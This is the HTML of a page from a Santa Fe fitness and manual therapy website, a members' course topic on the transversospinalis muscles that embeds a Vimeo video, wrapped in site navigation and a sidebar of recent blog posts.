<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159"><a class="elementor-item" href="https://www.solcorefitness.com/fitness-therapy-services-santa-fe/">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-172"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personal-training-and-manual-therapy/">Personal Training and Manual Therapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personalized-workout-program/">Personalized Workout Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="elementor-sub-item" href="https://www.solcorefitness.com/semi-private-personal-training/">Semi Private Personal Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a class="elementor-sub-item" href="https://www.solcorefitness.com/group-exercise-classes/">Group Exercise Classes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-group-class-calendar/">SolCore Fitness Group Class Calendar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a class="elementor-sub-item" href="https://www.solcorefitness.com/online-personal-training-online-workout-program/">Online Personal Training Online Workout Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6749"><a class="elementor-item" href="https://www.solcorefitness.com/login/">Member Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a class="elementor-item" href="https://www.solcorefitness.com/kickstart-program/">Kickstart Program</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-16e2d5a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7096"><a class="elementor-item" href="https://www.solcorefitness.com/" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a class="elementor-item" href="https://www.solcorefitness.com/about/" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-reviews-and-testimonials/" tabindex="-1">Reviews &#038; Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a class="elementor-sub-item" href="https://www.solcorefitness.com/ekemba-sooh-manual-therapist-trainer/" tabindex="-1">Our Founder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-and-therapy-team/" tabindex="-1">SolCore Fitness and Therapy Team</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10713"><a class="elementor-item" href="https://www.solcorefitness.com/holistic-fitness-therapy-guides/" tabindex="-1">Holistic Guides</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9041"><a class="elementor-sub-item" href="https://www.solcorefitness.com/the-ultimate-guide-for-a-holistic-exercises-and-fitness-program/" tabindex="-1">The Ultimate Guide For A Holistic Exercises And Fitness Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a class="elementor-sub-item" href="https://www.solcorefitness.com/omt-osteopathic-manual-therapy/" tabindex="-1">OMT: Osteopathic Manual Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a class="elementor-sub-item" href="https://www.solcorefitness.com/blog/" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159"><a class="elementor-item" href="https://www.solcorefitness.com/fitness-therapy-services-santa-fe/" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-172"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personal-training-and-manual-therapy/" tabindex="-1">Personal Training and Manual Therapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personalized-workout-program/" tabindex="-1">Personalized Workout Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="elementor-sub-item" href="https://www.solcorefitness.com/semi-private-personal-training/" tabindex="-1">Semi Private Personal Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a class="elementor-sub-item" href="https://www.solcorefitness.com/group-exercise-classes/" tabindex="-1">Group Exercise Classes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-group-class-calendar/" tabindex="-1">SolCore Fitness Group Class Calendar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a class="elementor-sub-item" href="https://www.solcorefitness.com/online-personal-training-online-workout-program/" tabindex="-1">Online Personal Training Online Workout Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6749"><a class="elementor-item" href="https://www.solcorefitness.com/login/" tabindex="-1">Member Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a class="elementor-item" href="https://www.solcorefitness.com/kickstart-program/" tabindex="-1">Kickstart Program</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-bded088 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet header-3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bded088" data-element_type="section" id="header" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="d980f33cebda42b9db2d1a70c42a55aa" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e282d57" data-id="e282d57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f30816 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0f30816" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.solcorefitness.com">
			<img width="2560" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20768'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9015" alt="" data-lazy-srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" /><noscript><img width="2560" height="768" src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" class="attachment-full size-full wp-image-9015" alt="" srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-9fc487b elementor-section-content-middle elementor-section-stretched menu-header header-4 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fc487b" data-element_type="section" id="header" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:50,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="97c4beeda535457bbe628aa457eec642" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09024c7" data-id="09024c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a55843 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8a55843" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.solcorefitness.com">
			<img width="2560" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20768'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9015" alt="" data-lazy-srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" /><noscript><img width="2560" height="768" src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" class="attachment-full size-full wp-image-9015" alt="" srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9d2b6b" data-id="d9d2b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4967283 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4967283" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4967283" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7096"><a class="elementor-item" href="https://www.solcorefitness.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a class="elementor-item" href="https://www.solcorefitness.com/about/">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-reviews-and-testimonials/">Reviews &#038; Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a class="elementor-sub-item" href="https://www.solcorefitness.com/ekemba-sooh-manual-therapist-trainer/">Our Founder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-and-therapy-team/">SolCore Fitness and Therapy Team</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10713"><a class="elementor-item" href="https://www.solcorefitness.com/holistic-fitness-therapy-guides/">Holistic Guides</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9041"><a class="elementor-sub-item" href="https://www.solcorefitness.com/the-ultimate-guide-for-a-holistic-exercises-and-fitness-program/">The Ultimate Guide For A Holistic Exercises And Fitness Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a class="elementor-sub-item" href="https://www.solcorefitness.com/omt-osteopathic-manual-therapy/">OMT: Osteopathic Manual Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a class="elementor-sub-item" href="https://www.solcorefitness.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159"><a class="elementor-item" href="https://www.solcorefitness.com/fitness-therapy-services-santa-fe/">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-172"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personal-training-and-manual-therapy/">Personal Training and Manual Therapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personalized-workout-program/">Personalized Workout Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="elementor-sub-item" href="https://www.solcorefitness.com/semi-private-personal-training/">Semi Private Personal Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a class="elementor-sub-item" href="https://www.solcorefitness.com/group-exercise-classes/">Group Exercise Classes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-group-class-calendar/">SolCore Fitness Group Class Calendar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a class="elementor-sub-item" href="https://www.solcorefitness.com/online-personal-training-online-workout-program/">Online Personal Training Online Workout Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6749"><a class="elementor-item" href="https://www.solcorefitness.com/login/">Member Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a class="elementor-item" href="https://www.solcorefitness.com/kickstart-program/">Kickstart Program</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4967283" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7096"><a class="elementor-item" href="https://www.solcorefitness.com/" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a class="elementor-item" href="https://www.solcorefitness.com/about/" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-reviews-and-testimonials/" tabindex="-1">Reviews &#038; Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a class="elementor-sub-item" href="https://www.solcorefitness.com/ekemba-sooh-manual-therapist-trainer/" tabindex="-1">Our Founder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-and-therapy-team/" tabindex="-1">SolCore Fitness and Therapy Team</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10713"><a class="elementor-item" href="https://www.solcorefitness.com/holistic-fitness-therapy-guides/" tabindex="-1">Holistic Guides</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9041"><a class="elementor-sub-item" href="https://www.solcorefitness.com/the-ultimate-guide-for-a-holistic-exercises-and-fitness-program/" tabindex="-1">The Ultimate Guide For A Holistic Exercises And Fitness Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a class="elementor-sub-item" href="https://www.solcorefitness.com/omt-osteopathic-manual-therapy/" tabindex="-1">OMT: Osteopathic Manual Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a class="elementor-sub-item" href="https://www.solcorefitness.com/blog/" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159"><a class="elementor-item" href="https://www.solcorefitness.com/fitness-therapy-services-santa-fe/" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-172"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personal-training-and-manual-therapy/" tabindex="-1">Personal Training and Manual Therapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personalized-workout-program/" tabindex="-1">Personalized Workout Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="elementor-sub-item" href="https://www.solcorefitness.com/semi-private-personal-training/" tabindex="-1">Semi Private Personal Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a class="elementor-sub-item" href="https://www.solcorefitness.com/group-exercise-classes/" tabindex="-1">Group Exercise Classes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-group-class-calendar/" tabindex="-1">SolCore Fitness Group Class Calendar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a class="elementor-sub-item" href="https://www.solcorefitness.com/online-personal-training-online-workout-program/" tabindex="-1">Online Personal Training Online Workout Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6749"><a class="elementor-item" href="https://www.solcorefitness.com/login/" tabindex="-1">Member Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a class="elementor-item" href="https://www.solcorefitness.com/kickstart-program/" tabindex="-1">Kickstart Program</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</header>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb"><span><span><a href="https://www.solcorefitness.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>EBP: MFS Transversospinalis</strong></span></span></div><article class="post-5379 sfwd-topic type-sfwd-topic status-publish user-has-not-earned entry" aria-label="EBP: MFS Transversospinalis"><header class="entry-header"><p class="entry-meta"><time class="entry-time">Feb 22 2023</time> </p><h1 class="entry-title" itemprop="name">EBP: MFS Transversospinalis</h1>
</header><div class="entry-content"><div class="learndash learndash_post_sfwd-topic user_has_no_access"  id="learndash_post_5379">
<div class="learndash-wrapper learndash-wrapper--topic">
	
<div class="ld-tabs ld-tab-count-1">
	
	<div class="ld-tabs-content">
		
							<div
					class="ld-tab-content ld-visible"
					id="ld-tab-content-5379"
				>
											
<iframe loading="lazy" src="about:blank" width="640" height="360" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/592814134?h=c84bd2208a"></iframe><noscript><iframe src="https://player.vimeo.com/video/592814134?h=c84bd2208a" width="640" height="360" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen=""></iframe></noscript>



<p></p>
			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div> <!--/.learndash-wrapper-->
</div></div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author"><a href="https://www.solcorefitness.com/author/solcorefitness/" class="entry-author-link" rel="author"><span class="entry-author-name">SolCoreFitness</span></a></span>   </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="featured-post-8" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Latest Posts</h3>
<article class="post-13257 post type-post status-publish format-standard has-post-thumbnail category-holistic-exercise-and-fitness tag-exercises-for-cyclists tag-exercises-for-runners tag-exercises-for-skiers tag-mens-health tag-mobility-training tag-womens-health entry" aria-label="Winter Stiffness: Why Cold Weather Hurts (And How to Fix It)"><a href="https://www.solcorefitness.com/winter-stiffness-cold-weather-pain/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="entry-image attachment-post" alt="" decoding="async" data-lazy-srcset="https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-200x300.webp 200w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-683x1024.webp 683w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-768x1152.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-1024x1536.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-scaled.webp 1280w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-33x50.webp 33w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-67x100.webp 67w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-200x300.webp" /><noscript><img width="200" height="300" src="https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-200x300.webp" class="entry-image attachment-post" alt="" decoding="async" srcset="https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-200x300.webp 200w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-683x1024.webp 683w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-768x1152.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-1024x1536.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-scaled.webp 1280w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-33x50.webp 33w, https://www.solcorefitness.com/wp-content/uploads/2026/01/winter-stiffness-67x100.webp 67w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="name"><a href="https://www.solcorefitness.com/winter-stiffness-cold-weather-pain/">Winter Stiffness: Why Cold Weather Hurts (And How to Fix It)</a></h4></header><div class="entry-content"><p>Welcome to winter stiffness. And no, you're not imagining it.



It's January. Welcome to winter stiffness. You wake up, swing your legs out of bed, &#x02026; <a href="https://www.solcorefitness.com/winter-stiffness-cold-weather-pain/" class="more-link">[Read More...] <span class="screen-reader-text">about Winter Stiffness: Why Cold Weather Hurts (And How to Fix It)</span></a></p></div></article><article class="post-12535 post type-post status-publish format-standard has-post-thumbnail category-holistic-exercise-and-fitness category-motivation-and-mindset tag-longevity tag-mens-health tag-womens-health entry" aria-label="January Doesn&#8217;t Care About Your Plans (But Your Body Does)"><a href="https://www.solcorefitness.com/january-fitness-plateau-break-through/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="entry-image attachment-post" alt="Focused effort and functional movement training" decoding="async" data-lazy-srcset="https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-300x169.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-1024x575.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-768x431.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-1536x863.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-scaled.webp 1920w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-50x28.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-100x56.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-300x169.webp" /><noscript><img width="300" height="169" src="https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-300x169.webp" class="entry-image attachment-post" alt="Focused effort and functional movement training" decoding="async" srcset="https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-300x169.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-1024x575.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-768x431.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-1536x863.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-scaled.webp 1920w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-50x28.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2026/01/january-fitness-plateau-senior-training-100x56.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="name"><a href="https://www.solcorefitness.com/january-fitness-plateau-break-through/">January Doesn&#8217;t Care About Your Plans (But Your Body Does)</a></h4></header><div class="entry-content"><p>New year fitness goals hit 